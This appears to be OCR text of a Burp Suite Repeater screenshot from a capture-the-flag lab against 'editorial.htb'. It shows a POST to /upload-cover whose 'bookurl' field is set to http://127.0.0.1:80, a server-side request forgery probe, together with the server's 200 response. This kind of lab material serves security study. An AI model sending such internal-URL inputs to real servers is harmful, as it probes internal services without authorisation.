 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 5 × 6 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------234484919723947002183086119806
8 Content-Length: 362
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------234484919723947002183086119806
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:80
17 -----------------------------234484919723947002183086119806
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------234484919723947002183086119806--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 19:03:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes